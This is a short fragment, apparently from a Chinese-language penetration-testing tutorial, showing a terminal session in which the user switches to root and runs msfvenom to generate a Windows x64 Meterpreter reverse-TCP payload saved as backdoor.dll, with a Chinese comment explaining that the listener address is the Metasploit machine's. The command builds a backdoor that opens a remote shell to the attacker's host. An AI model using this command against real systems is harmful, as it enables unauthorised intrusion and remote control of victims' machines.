 Desktop
xiaobai@xiaobai_pc:~/Desktop$ sudo su
[sudo] xiaobai 的密码：
root@xiaobai_pc:/home/xiaobai/Desktop# msfvenom -p windows/x64/meterpreter/reverse_tcp -
a x64 lhost=192.168.1.101 lport=4444 -f dll -o ./backdoor.dll
这个本地地址指的是metasploit的地址，不是xp的